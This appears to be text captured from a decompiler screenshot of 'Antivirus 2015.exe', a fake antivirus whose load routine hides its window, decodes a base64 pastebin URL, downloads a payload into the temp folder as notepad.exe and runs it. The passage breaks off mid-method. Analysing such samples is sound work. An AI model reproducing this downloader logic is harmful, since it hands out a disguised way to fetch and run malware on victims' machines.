 Search Object Browser (Ctrl-F)
Antivirus 2015.exe
References
{ } -
<Module>
Derived Types
{ } Antivirus_2015
Form1
Base Types
Derived Types
.cctor()
.ctor()
__ENCAddToList(Object) : Void
Dispose(Boolean) : Void
Form1_Load(Object, EventArgs) : Void
Form1_Load_1(Object, EventArgs) : Void
InitializeComponent() : Void
WebBrowser1_DocumentCompleted(Obje
Button1 : Button
CheckBox1 : CheckBox
ComboBox1 : ComboBox
GroupBox1 : GroupBox
GroupBox2 : GroupBox
ImageList1 : ImageList
Label1 : Label
LinkLabel1 : LinkLabel
ListBox1 : ListBox
PictureBox1 : PictureBox
TextBox1 : TextBox
Timer1 : Timer
__ENCList : List<WeakReference>
_Button1 : Button
_CheckBox1 : CheckBox
private void Form1_Load_1(object sender, EventAr
Declaring Type: Antivirus_2015.Form1
Assembly: Antivirus 2015, Version=1.0.0.0
F...rm1_Load_1(Object, EventArgs) : Void
private void Form1_Load_1(object sender, EventArgs e)
{
int num2;
try
{
int num3;
Label_0001:
ProjectData.ClearProjectError();
int num = -2;
Label_000A:
num3 = 2;
Interaction.MsgBox("Your computer not found of virus", MsgBoxStyle.ApplicationModal, null);
Label_001A:
num3 = 3;
this.Opacity = 0.0;
Label_002D:
num3 = 4;
this.Hide();
Label_0037:
num3 = 5;
this.ShowIcon = false;
Label_0042:
num3 = 6;
this.ShowInTaskbar = false;
http://pastebin.com/raw.php?i=YMSVsVb6
Label_004D:
num3 = 7;
string s = "aHR0cDovL3Bhc3RlYmluLmNvbS9yYXcucGhwP2k9WU1TVnNWYjY=";
Label_0056:
num3 = 8;
string address = new ASCIIEncoding().GetString(Convert.FromBase64String(s));
Label_006A:
num3 = 9;
string str2 = new WebClient().DownloadString(address);
Label_007A:
num3 = 10;
string path = Interaction.Environ("temp") + @"\notepad.exe";
Label_0093:
num3 = 11;
File.WriteAllBytes(path, this.hat.DownloadData(str2));
Label_00AA:
num3 = 12;
Process.Start(path);
goto Label_014F;